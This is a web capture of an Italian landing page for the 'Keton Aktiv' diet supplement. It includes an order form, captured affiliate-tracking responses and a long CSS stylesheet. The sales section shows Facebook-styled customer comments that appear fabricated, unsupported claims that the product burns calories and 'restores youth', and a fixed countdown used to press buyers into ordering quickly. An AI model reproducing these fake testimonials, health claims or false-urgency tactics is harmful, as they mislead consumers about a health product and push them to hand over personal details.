                                            piace</span> · <img src="img/icon_comment_like.jpg" width="10" height="16">
                                        <span>24</span></div>
                                </div>
                            </li>
                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial6.jpg" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Giulia De
                                            Nigris</div>
                                    </strong> Si lo puoi prendere, il prodotto è sicuro e fatto in
                                    Italia. Anche io lo sto prendendo<div class="txtbottom">37 minuti fa · <span
                                            class="text-liketext">Mi
                                            piace</span> · <img src="img/icon_comment_like.jpg" width="10" height="16">
                                        <span>24</span></div>
                                </div>
                            </li>
                        </ul>
                        <div class="post_write_comment" style="display: block;">
                            <div class="img">
                                <img src="img/profile.jpg" width="32" height="32">
                            </div>
                            <div class="txt">
                                <input name="" value="Scrivi un commento..." class="fbinput" style="width:100%;"
                                    type="text">
                            </div>
                        </div>
                        <div class="clear"></div><br>
                    </div>
                </div>

                <div style="padding-bottom: 10px" class="col-12 col-sm-8 col-md-6 col-lg-6 col-xl-3">
                    <!-- <title></title> -->
                    <!-- <link rel="stylesheet" type="text/css" href="img/style_1.css" media="screen"> -->

                    <div class="fb" style="margin-left:0px;" id="download">

                        <div class="post">
                            <div class="img">
                                <img src="img/testimonial8.jpg" id="profile" width="50" height="50">
                            </div>
                            <div class="txt">
                                <div class="name"><strong>
                                        <div><span class="text-name">Maria Aperuta</span></div>
                                    </strong></div>
                                <span class="text-message">Io vi ringrazierò a vita, mi avete ridato la gioia di vivere.
                                    grazie</span>
                                <div class="txtbottom">
                                    <span class="text-liketext">Mi piace</span> ·
                                    <span class="text-commenttext">Commenta</span>
                                    · <span class="text-when">14 ore fa</span> ·<img src="img/icon_public.jpg"
                                        id="visiblefor-icon" width="16" height="16">
                                </div>
                            </div>
                        </div>
                        <div class="post_likes">
                            <div>A <span class="text-likes">1729</span></div>
                            <span class="text-likethistext">persone piace questo post</span>.
                        </div>
                        <ul class="comments" id="comments">

                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial10.jpg" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Sergio
                                            Mastrangelo</div>
                                    </strong> Anche io, il prodotto funziona veramente e la
                                    spedizione è stata rapidissima.<div class="txtbottom">3 ore fa · <span
                                            class="text-liketext">Mi
                                            piace</span> · <img src="img/icon_comment_like.jpg" width="10" height="16">
                                        <span>75</span></div>
                                </div>
                            </li>
                            <li style="display: list-item;">
                                <div class="img"><img src="img/testimonial9.jpg" width="32" height="32"></div>
                                <div class="txt"><strong>
                                        <div>Alessia
                                            Angelino</div>
                                    </strong> Finalmente un prodotto valido anche in italia,
                                    prenderò altre 5 scatole prima che la promozione finisca<div class="txtbottom">1 ora
                                        fa · <span class="text-liketext">Mi
                                            piace</span> · <img src="img/icon_comment_like.jpg" width="10" height="16">
                                        <span>83</span></div>
                                </div>
                            </li>

                        </ul>
                        <div class="post_write_comment" style="display: block;">
                            <div class="img">
                                <img src="img/profile.jpg" width="32" height="32">
                            </div>
                            <div class="txt">
                                <input name="" value="Scrivi un commento..." class="fbinput" style="width:100%;"
                                    type="text">
                            </div>
                        </div>
                        <div class="clear"></div><br>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="call-to-action pos-r bg-green">
        <div class="container custom-container">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-3 col-lg-3 col-xl-3 text-center d-none d-md-block">
                    <div class="call-to-action-big-img">
                        <img src="img/keton_active_bottle.png" class="img-fluid call-to-action-big-img"
                            alt="Vigo Call to action Img">
                    </div>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-7 col-xl-7 pd-0 d-md-flex align-items-center text-center">
                    <div class="call-to-action-content">
                        <p class="mr-0 white call-to-action-subtitle cou">Ordina Keton Aktiv in Offerta!
                        </p>
                        <p class="mr-0 white call-to-action-title ral">Affrettati e ordina ad un prezzo speciale</p>
                    </div>
                </div>
                <div
                    class="col-12 col-sm-12 col-md-3 col-lg-2 col-xl-2 d-md-flex align-items-center text-center call-to-action-view-btn">
                    <a href="#footer"
                        class="btn ral btn-outline-primary hvr-shutter-in-horizontal focus-none bg-blue border-transparent blue">Ordina
                        Adesso</a>
                </div>
            </div>
        </div>
    </section>

    <!-- ==============================
        Process Section
    =================================== -->
    <section class="process">
        <div class="container custom-container">
            <div class="row">
                <div class="col-md-12">
                    <div class="page-title text-center">
                        <h5 class="page-sub-title mr-0">Come agisce</h5>
                        <h3 class="page-main-title white mr-0">Keton Aktiv?</h3>
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 pd-0 before-none">
                    <div class="process-box pos-r text-center">
                        <img src="img/process-icon-1.png" class="img-fluid" alt="process img">
                        <p class="white mr-0">Brucia le Calorie</p>
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 pd-0 before-none">
                    <div class="process-box pos-r text-center">
                        <img src="img/process-icon-2.png" class="img-fluid" alt="process img">
                        <p class="white mr-0">Diminuisce l'Appetito</p>
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 pd-0 before-none">
                    <div class="process-box pos-r text-center">
                        <img src="img/process-icon-3.png" class="img-fluid" alt="process img">
                        <p class="white mr-0">Aumenta l'Energia</p>
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 pd-0">
                    <div class="process-box before-none pos-r text-center">
                        <img src="img/process-icon-4.png" class="img-fluid" alt="process img">
                        <p class="white mr-0">Ridona Giovinezza</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!--  -->

    <!-- ==============================
        Certification Section
    =================================== -->
    <section class="certification">
        <div class="container custom-container">
            <div class="row">
                <div class="col-md-12">
                    <div class="page-title text-center">
                        <h3 class="page-main-title mr-0">Certificazioni e Notifiche</h3>
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                    <div class="certification-img-box">
                        <img src="img/1-certificazione.jpg" class="img-fluid" alt="Certification img">
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                    <div class="certification-img-box">
                        <img src="img/2-certificazione.jpg" class="img-fluid" alt="Certification img">
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                    <div class="certification-img-box mr-0">
                        <img src="img/3-certificazione.jpg" class="img-fluid" alt="Certification img">
                    </div>
                </div>
                <div class="col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3">
                    <div class="certification-img-box mr-0">
                        <img src="img/4-certificazione.jpg" class="img-fluid" alt="Certification img">
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- ==============================
        footer Section
    =================================== -->
    <div style="height:30px" id="footer"></div>
    <footer id="footer">
        <center>
            <h3 style="color:white; margin:auto; padding-bottom: 10px">Acquista Keton Aktiv in Offerta:
            </h3>
        </center>
        <center>
            <h4 style="color:white; margin:auto; padding-bottom: 10px">Lascia i tuoi dati nel modulo sottostante, un
                operatore ti contatterà entro 24 ore per confermarli e spedirti i prodotti direttamente al tuo
                indirizzo.</h4>
        </center>
        <div class="container custom-container">
            <div class="row" style="display: block;">

                <div style="color:white; margin:auto" id="the-final-countdown" class="countdown_perc">
                    <center style="text-align: center;width: 100%">
                        <p style="font-size: 20px">L'offerta scade entro:
                            <span class="hours_sel">03</span> ore
                            <span class="minutes_sel">45</span> min
                            <span class="seconds_sel">00</span> sec
                        </p>
                    </center>
                </div>
                <div id="buy-frame">
                    <form action="order.php" method="POST" class="wv_order-form" id="order-form">

                        <label for="id_country" class="label" style="visibility: hidden; height: 1px">Country</label>
                        <select name="id_country" id="id_country" class="country_select form-control"
                            style="visibility: hidden; height: 1px">
                            <option value="it">Italy</option>
                        </select>

                        <center>
                            <h3 class="title">Ordina ora Keton Aktiv!</h3>
                        </center>
                        <div class="form-group">
                            <div class="col-xs-12">
                                <label><b>Nome e Cognome</b></label>
                                <input class="form-control input-sm wv_name" type="text"
                                    placeholder="Inserisci il tuo nome" name="name" tabindex="1" required>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-xs-12">
                                <label><b>Telefono (Pref. Cellulare)</b></label>
                                <input class="form-control input-sm wv_phone" type="tel" id="phone"
                                    placeholder="Inserisci il tuo numero di telefono" name="phone" tabindex="4"
                                    required="">
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-xs-12">
                                <label><b>Indirizzo</b></label>
                                <input class="form-control input-sm wv_address" type="text"
                                    placeholder="ES: Via Aldo Rossi" id="street" name="street" tabindex="1" required>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-xs-12">
                                <label><b>Città</b></label>
                                <input class="form-control input-sm wv_city" type="text" placeholder="ES: Milano"
                                    id="city" name="city" tabindex="2" required>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-xs-12">
                                <label><b>CAP</b></label>
                                <input class="form-control input-sm wv_zip" type="text" placeholder="ES: 70121"
                                    id="zip_code" name="zip_code" tabindex="3" required="">
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="col-xs-12">
                                <label><b>Numero civico</b></label>
                                <input class="form-control input-sm wv_house" type="text" id="house" name="house"
                                    placeholder="Inserisci il tuo numero di telefono" tabindex="1" required>
                            </div>
                        </div>

                        <input name="lang" type="hidden" class="" value="it">
                        <input name="ym" type="hidden" class="" value="default">
                        <input name="utm_source" type="hidden" class="">
                        <input name="utm_medium" type="hidden" class="">
                        <input name="utm_campaign" type="hidden" class="">
                        <input name="utm_content" type="hidden" class="">
                        <input name="utm_term" type="hidden" class="">
                        <input name="referer" type="hidden" class="" value="default">
                        <input name="guid" type="hidden" class="">
                        <input name="first_guid" type="hidden" class="">
                        <input name="landing_id" type="hidden" class="" value="4381">
                        <input name="prelanding_id" type="hidden" class="">
                        <input name="offer_id" type="hidden" class="" value="84">
                        <input name="url" type="hidden" class="">
<input name="shopwindow_id" type="hidden" class="">
                        <input name="cookie_enabled" type="hidden" class="">

                        <!-- <center>
                            <div id="info-privacy"><small>Cliccando "ORDINE" confermi di aver preso visione <a
                                        href="https://minio.cdnwv.com/cdnwv/document/terms_it.pdf" target="_blank">dell'informativa sulla
                                        privacy</a>.</small></div><button id="submit-button"
                                class="btn btn-md btn-primary" style="margin-top: 10px;" type="submit"><i
                                    class="fa fa-shopping-cart"></i> ORDINE</button>
                        </center> -->

                    </form>
                </div>
            </div>
        </div>
    </footer>
    <div class="copyright bg-black">
        <div class="container custom-container text-center">
            <div class="row">
                <div class="col-12 justify-content-center">
                    <div class="copyright-box" style="color: white;">
                        Cliccando sul tasto “Ordinare” Lei dà il proprio consenso al trattamento dei dati personali.
                        <br> <br>
                        &copy; <span class="copyright-year"></span> Tutti i diritti riservati.
                    </div>
                </div>
            </div>
        </div>
    </div>


    <!-- =========================
    	Main Loding JS Script
    ============================== -->
    <script src="js/jquery.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <!-- <script src="js/simplePlayer.js"></script> -->
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.flexslider.js"></script>
    <script src="js/jquery.magnific-popup.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.nav.js"></script>
    <script src="js/mixitup.min.js"></script>
    <script src="js/main.js"></script>

    <script>
        $(document).ready(function () {
            slider_img();
        })


        function slider_img() {
            // console.log($(window).width())
            if ($(window).width() > 767) {
                $('.fffff').attr('src', 'img/slide-2.jpg')
                // console.log('img/slide-2.jpg')
            } else {
                $('.fffff').attr('src', 'img/bg-mobile.jpg')
                // console.log('img/bgmobile.jpg')
            }
        }

        $(window).resize(function () {
            slider_img();
        })
    </script>

    <!-- <script>
        function getRandomInt(min, max) {
            return Math.floor(Math.random() * (max - min + 1)) + min;
        }

        function random_countdown(hour_sel, min_sel, sec_sel) {
            random_hour = getRandomInt(0, 0)
            random_min = getRandomInt(14, 14)
            random_sec = getRandomInt(59, 59)

            setInterval(function () {
                random_sec = random_sec - 1;
                if (random_sec < 0) {
                    random_sec = 59
                    random_min = random_min - 1
                }

                if (random_min < 0) {
                    random_min = 59
                    random_hour = random_hour - 1
                }

                $(hour_sel).text(random_hour)
                $(min_sel).text(random_min)
                $(sec_sel).text(random_sec)

            }, 1000)
        }

        random_countdown('.hours_sel', '.minutes_sel', '.seconds_sel')
    </script> -->

    <noscript><img src="//webvork.com/pixel.php?offer_id=84&landing_id=4381&page_type=landing" alt=""></noscript>
    <script src="js/webvork.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5cd70469717c48dfba1c36f8ae2719e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webvork.com/js.php?url=https%3A%2F%2Fit6.ketonactive.com%2F&landing_id=4381&offer_id=84&page_type=landing&callback=jsonp_callback_39950
body_size: 360
content:
var htmlData = document.getElementsByTagName('html')[0];
htmlData.setAttribute('data-guid', 'fc3d8f47-ac26-3240-21fc-be166e3ebc48');
htmlData.setAttribute('data-country_ip', 'US');


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webvork.com/js.php?&guid=fc3d8f47-ac26-3240-21fc-be166e3ebc48&callback=jsonp_callback_97763
body_size: 359
content:
var htmlData = document.getElementsByTagName('html')[0];
htmlData.setAttribute('data-guid', 'c1225af6-885d-6a68-e12c-c47c68ddd8bf');
htmlData.setAttribute('data-country_ip', 'US');


--- FILE ---
content_type: text/css
request_url: https://it6.ketonactive.com/css/style.css
body_size: 8140
content:
/*------------------------------------------------------------------

 *
 * Author      : Wditsolution
 * Project     : Vigo Landing Page
 * Version     : 1.0.0
 * Description : Just a simple starter template to jump start your development.
 * Primary use : Starter Template
 * Last update : YYYY/MM/DD
 * Develop     : Badhon Khan
 *
 * -----------------------------------------------------------------*
 *                         TABLE OF CONTENTS                        *
 * -----------------------------------------------------------------*
 *
 * 01. Base Styles
 * 02. Header
 * 03. Navigation
 * 04. Footer Styles
 * 05. vigo-slider
 * 06. call-to-action
 * 07. features
 * 08. services
 * 09. about
 * 10. product-features
 * 11. recommended
 * 12. newsletter
 * 13. gallery
 * 14. pricing-table
 * 15. process
 * 16. ingredients
 * 17. testimonial
 * 18. product
 * 19. certification
 * 05. Responsive Styles
 *

 * -----------------------------------------------------------------*
 *                        Color Codes                               *
 * -----------------------------------------------------------------*

 * $white: #fff;
 * $green: #FF9800;
 * $black: #333740;
 * $light-gray: #f1f1f1;

 * -----------------------------------------------------------------*
 *                        Font Family                               *
 * -----------------------------------------------------------------*
 *$ral: 'Raleway', sans-serif;
 *$lato: 'Lato', sans-serif;
 *$cou: 'Courgette', cursive;
-------------------------------------------------------------------*/
/*------------------------------------------
	Google Font
--------------------------------------------*/
/*------------------------------------------
	Theme Colors
--------------------------------------------*/
/**
 * ---------------------------------------------------------------------------
 * 0?. Base Styles.
 * ---------------------------------------------------------------------------
 */

.btn {
  font-size: 2rem !important;
  cursor: pointer;
}
html {
  /* scroll-behavior: smooth; */
}
body {
  font-size: 14px;
  line-height: 20px;
  font-family: "Lato", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Raleway", sans-serif;
  line-height: 1;
}

section {
  padding: 20px 0;
}

/*------------------------------------------
	Theme Colors Class
--------------------------------------------*/
.white {
  color: white !important;
}

.black {
  color: #333740 !important;
}

.green {
  color: #ff9800 !important;
}
.blue {
  color: white !important;
}

.bg-white {
  background: white !important;
}
.bg-blue {
  background: blue !important;
}

.bg-black {
  background: #333740 !important;
}

.bg-green {
  background: #ff9800 !important;
}

/*------------------------------------------
	Global Class
--------------------------------------------*/
.ral {
  font-family: "Raleway", sans-serif;
}

.lato {
  font-family: "Lato", sans-serif;
}

.cou {
  font-family: "Courgette", cursive;
}

.pd-0 {
  padding: 0;
}

.pdl-0 {
  padding-left: 0;
}

.pdr-0 {
  padding-right: 0;
}

.pdb-0 {
  padding-bottom: 0;
}

.mr-0 {
  margin: 0 !important;
}

.mrl-0 {
  margin-left: 0;
}

.mrr-0 {
  margin-right: 0;
}

.mrt-0 {
  margin-top: 0 !important;
}

.mrb-0 {
  margin-bottom: 0 !important;
}

.mr-auto {
  margin: 0 auto;
}

.pos-r {
  position: relative;
}

.pos-a {
  position: absolute;
}

.width-auto {
  width: auto !important;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.border-0 {
  border: 0;
}

.focus-none:focus {
  box-shadow: none;
  border-color: transparent;
}

.border-radius-0 {
  border-radius: 0;
}

.border-transparent {
  border-color: transparent;
}
.border-transparent:active,
.border-transparent:focus {
  border-color: transparent;
}

.bg-transparent {
  background: transparent;
}

.container-1650 {
  max-width: 1650px;
}

.cursor-pointer {
  cursor: pointer;
}

.page-title {
  padding-bottom: 23px;
}
.page-title .page-sub-title {
  font-family: "Courgette", cursive;
  color: #ff9800;
  font-size: 18px;
}
.page-title .page-main-title {
  font-size: 20px;
  font-weight: 600;
}

.vigo-btn {
  font-size: 12px;
  padding-left: 20px;
  padding-right: 20px;
  font-weight: 500;
}
.vigo-btn:hover {
  color: #ff9800 !important;
  background: orange !important;
  border: 1px solid #ff0041 !important;
}

.hvr-shutter-out-horizontal {
  transition-duration: 0.5s !important;
}
.hvr-shutter-out-horizontal:hover {
  border-color: #ff0041;
  color: #ffffff !important;
}
.hvr-shutter-out-horizontal:before {
  background: white;
  transition-duration: 0.5s;
}

.hvr-shutter-in-horizontal {
  transition-duration: 0.5s !important;
}
.hvr-shutter-in-horizontal:before {
  background: white;
  transition-duration: 0.5s;
}
.hvr-shutter-in-horizontal:hover {
  border-color: white !important;
  color: white !important;
  background: #ff9800 !important;
}

.white-btn:hover {
  background: #ff9800 !important;
  color: white !important;
  border-color: white !important;
  transform: translateY(-5px);
}

.pos-center {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.highlight-text {
  font-weight: 400;
}

.before-none:before {
  display: none;
}

.vigo-loder {
  position: fixed;
  width: 100%;
  height: 100%;
  background: #ff9800;
  z-index: 30;
}

.mixitup-control-active {
  color: #ff9800 !important;
}

.sk-rotating-plane {
  width: 40px;
  height: 40px;
  background-color: #fff;
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translateY(-50%);
  margin: 0;
  -webkit-animation: sk-rotatePlane 1.2s infinite ease-in-out;
  animation: sk-rotatePlane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }

  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }

  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
@keyframes sk-rotatePlane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }

  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }

  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
#container {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate(-50%, -50%);
}

#play {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  background: url(../img/play-button.png) no-repeat 50% 50%;
  background-size: auto, cover;
  z-index: 10;
}

.page-title {
  position: relative;
}
.page-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  height: 4px;
  width: 80px;
  border-radius: 20px;
  background: #ff9800;
}

/* ==========================
	Custom Media Query
============================= */
@media (min-width: 1024px) {
  body {
    font-size: 15px;
    line-height: 25px;
    font-family: "Lato", sans-serif;
  }

  h1 {
    font-size: 72px;
    line-height: 82px;
    font-weight: 400;
  }

  h2 {
    font-size: 47px;
    line-height: 41px;
    font-weight: 500;
  }

  h3 {
    font-size: 36px;
    line-height: 35px;
  }

  h4 {
    font-size: 34px;
    line-height: 38px;
  }

  h5 {
    font-size: 24px;
    line-height: 35px;
  }

  h6 {
    font-size: 18px;
    line-height: 35px;
  }

  i {
    line-height: 1 !important;
  }

  .page-title .page-sub-title {
    line-height: 1;
  }
  .page-title .page-main-title {
    font-size: 20px;
  }
}
@media (min-width: 1200px) {
  .custom-container {
    max-width: 1650px;
  }

  .vigo-btn {
    font-size: 18px;
    padding-left: 25px !important;
    padding-right: 25px !important;
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
    font-weight: 300;
    letter-spacing: 1px;
  }

  .page-title {
    padding-bottom: 30px;
    margin-bottom: 50px;
    position: relative;
  }
  .page-title:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 4px;
    width: 80px;
    border-radius: 20px;
    background: #ff9800;
  }
  .page-title .page-sub-title {
    font-size: 24px;
    line-height: 34px;
  }
  .page-title .page-main-title {
    font-size: 34px;
    line-height: 44px;
    color: #333740;
  }

  .is-sticky .main-nav {
    border-bottom: 1px solid #c8c8c8;
  }

  .hvr-shutter-out-horizontal {
    padding-left: 24px;
    padding-right: 24px;
    overflow: hidden;
  }
  .hvr-shutter-out-horizontal:hover {
    border-color: #ff0041;
    color: white !important;
  }
  .hvr-shutter-out-horizontal:before {
    background: white;
    transition-duration: 0.5s;
  }

  .hvr-shutter-in-horizontal {
    padding-left: 24px;
    padding-right: 24px;
    overflow: hidden;
  }
  .hvr-shutter-in-horizontal:before {
    background: white;
    transition-duration: 0.5s;
  }
  .hvr-shutter-in-horizontal:hover {
    border-color: white !important;
    color: white !important;
    background: #ff9800 !important;
  }
}
@media (max-width: 1024px) {
  body {
    font-size: 16px;
    line-height: 24px;
  }

  .page-title {
    padding-bottom: 8px;
    margin-bottom: 20px;
  }
}
@media (max-width: 768px) {
  .page-title {
    padding-bottom: 15px;
  }
  .page-title .page-sub-title {
    line-height: 24px;
  }
  .page-title .page-main-title {
    line-height: 30px;
  }
  .main-slider .slider-text-box {
    top: 30% !important;
    position: absolute;
  }
}
/**
 * ---------------------------------------------------------------------------
 * 0?. Header Styles
 * ---------------------------------------------------------------------------
 */
.header-info .media {
  width: 25px;
  height: 25px;
  border-radius: 100%;
}
.header-info .header-meta {
  margin-right: 5px;
}

.social-media i {
  font-size: 18px;
  margin: 0 3px;
}

.modal-dialog textarea,
.modal-dialog input {
  margin-bottom: 10px;
}

.header-top a {
  transition: 0.5s;
}
.header-top a:hover {
  text-decoration: none;
  color: #333740 !important;
}
.header-top .header-meta .header-meta-main-btn .media-body {
  transition: 0.5s;
}
.header-top .header-meta .header-meta-main-btn:hover .media-body {
  color: #333740 !important;
}
.header-top .social-media a i {
  transition: 0.5s;
}
.header-top .social-media a:hover i {
  color: #333740 !important;
}

header {
  position: relative;
}
header:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  width: 100%;
  background: #fff;
  border-bottom: 1px dashed #ff9800;
}

@media (min-width: 576px) {
  .header-top .custom-container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) {
  .header-top .custom-container {
    padding-left: 0;
    padding-right: 0;
  }

  header .social-media {
    padding: 0;
    padding-left: 18px;
  }

  .header-info i {
    width: 35px;
    height: 35px;
    background: white;
    border-radius: 100%;
    margin-right: 10px !important;
    font-size: 18px;
    position: relative;
  }
  .header-info i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-info .media {
    width: auto;
    height: auto;
    border-radius: 100%;
  }
  .header-info .header-meta {
    background: transparent !important;
    margin-right: 36px;
  }
  .header-info .header-meta .header-meta-main-btn {
    margin-right: 10px;
    background: transparent !important;
  }
  .header-info .header-meta .search-form i {
    width: auto;
    height: auto;
    background: transparent;
    margin: 0 !important;
  }
  .header-info .header-meta .search-form i:before {
    position: static;
    left: auto;
    height: auto;
  }
  .header-info .header-meta-ph {
    margin-right: 46px;
  }

  .ct-slider-text {
    transform: translateX(-24px);
  }

  .social-media i {
    margin-left: 0;
    margin-right: 16px;
  }
}
/**
 * ---------------------------------------------------------------------------
 * 0?. Navigation
 * ---------------------------------------------------------------------------
 */
.main-nav {
  position: relative;
  z-index: 20;
  padding: 0;
  border-bottom: 1px solid rgba(221, 221, 221, 0.35);
}
.main-nav nav .nav-link {
  transition: 0.5s;
}
.main-nav nav .nav-link:hover {
  color: #ff9800 !important;
}
.main-nav nav .navbar-brand img {
  max-width: 100px;
}
.navbar-brand h5{
  font-size: 22px;
}
.main-nav nav .navbar-light .navbar-toggler {
  padding: 5px;
}
.main-nav .vigo-btn {
  padding: 7px 5px;
  position: relative;
  z-index: 10;
  transform: translateX(7px);
}
.main-nav .main-logo {
  position: absolute;
  width: 100%;
  top: 8px;
}
.main-nav .navbar-toggler {
  position: relative;
  z-index: 10;
  padding: 3px 5px;
  transform: translateX(-7px);
}
.main-nav .navbar-toggler .navbar-toggler-icon {
  font-size: 15px;
}

.main-nav .current a {
  color: #ff9800 !important;
}

@media (min-width: 768px) {
  .main-nav .navbar-expand-lg {
    padding-top: 0;
  }
  .main-nav .nav-link {
    color: #333740 !important;
  }
}
@media (min-width: 992px) {
  .main-nav .main-logo {
    position: static;
  }
}
@media (min-width: 1024px) {
  .main-nav .main-logo {
    position: absolute;
  }

  .main-nav .main-logo {
    display: inline-block !important;
    left: 0 !important;
    width: auto;
    top: 10px;
  }
}
@media (min-width: 1200px) {
  .header-top {
    padding: 10px 0;
  }

  .main-nav {
    padding-bottom: 0;
  }
  .main-nav .navbar-nav {
    margin-right: 52px;
  }
  .main-nav .navbar-expand-lg {
    padding: 2px 0;
  }
  .main-nav .nav-link {
    font-size: 17px;
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .main-nav nav .navbar-brand img {
    max-width: 100%;
  }

  .header-info .header-meta-search-btn {
    margin-right: 0;
  }
  .header-info .header-meta-search-icon {
    margin-right: 5px !important;
  }

  .main-nav .vigo-btn {
    padding-top: 13px !important;
    padding-bottom: 13px !important;
  }
}
/**
 * ---------------------------------------------------------------------------
 * 0?. Footer Styles
 * ---------------------------------------------------------------------------
 */
footer {
  padding: 25px 30px;
  background: #ff9800;
  background-size: cover;
  background-attachment: fixed;
}
footer .footer-title {
  font-size: 18px;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
footer .footer-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 2px;
  width: 50px;
  background: #ff9800;
  border-radius: 20px;
}
footer .footer-box {
  margin-bottom: 25px;
}
footer .footer-content {
  margin-bottom: 20px;
}
footer .payment-method {
  margin-top: 10px;
}
footer .payment-method img {
  margin-bottom: 8px;
}
footer .footer-contact-form textarea,
footer .footer-contact-form input {
  margin-bottom: 10px;
}
footer .contact-address li {
  padding: 0 0 10px;
}
footer .contact-address li i {
  margin-right: 15px;
}
footer .contact-address li:last-child {
  padding-bottom: 0;
}
footer .footer-box-border {
  position: relative;
}
footer .footer-box-border:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 2px;
  height: 180px;
  background: #ff9800;
  transform: translate(-50%, -50%);
}

.copyright {
  padding: 20px 0;
  letter-spacing: 2px;
}
.copyright .social-media {
  margin-top: 20px;
  margin-bottom: 10px;
}
.copyright .social-media a i {
  transition: 0.5s;
}
.copyright .social-media a:hover i {
  color: #ff9800 !important;
}
.copyright a {
  transition: 0.5s;
}
.copyright a:hover {
  text-decoration: none;
  color: #ff9800 !important;
}

@media (max-width: 575px) {
  footer {
    padding-top: 25px !important;
    padding-bottom: 23px !important;
  }

  .copyright {
    padding-top: 6px;
    padding-bottom: 28px;
  }
}
@media (min-width: 768px) {
  footer {
    padding: 35px 0 12px;
  }

  .footer-title,
  .footer-box,
  .copyright,
  .footer-contact-form,
  .footer-content {
    text-align: left !important;
  }

  .footer-title:before {
    left: 0 !important;
    transform: translateX(0) !important;
  }

  .copyright-box {
    text-align: center;
    color: white;
  }

  .footer-contact-form textarea {
    min-height: 140px;
  }
}
@media (min-width: 1024px) {
  footer {
    padding: 29px 0 9px;
  }
}
@media (min-width: 1200px) {
  footer {
    padding: 35px 0 35px;
  }
  footer .footer-title {
    font-size: 34px;
    line-height: 44px;
    padding-bottom: 19px;
    margin-bottom: 23px;
  }

  .copyright .social-media {
    margin-top: 0;
  }
  .copyright .copyright-text {
    margin: 0;
  }

  .footer-content {
    font-size: 15px;
    line-height: 25px;
  }

  footer .vigo-send-message {
    font-size: 24px;
    line-height: 34px;
    margin: 0;
    padding-bottom: 10px;
  }
  footer .vigo-send-message:before {
    display: none;
  }

  footer .footer-content {
    margin-bottom: 54px;
  }

  footer .footer-contact-form textarea {
    margin-top: 2px;
    margin-bottom: 15px;
    height: 222px;
  }

  .contact-office-hours p {
    margin: 0;
    font-size: 18px;
    line-height: 28px;
  }

  .contact-address {
    margin-top: 24px;
  }

  footer .contact-address .list-group-item:last-child,
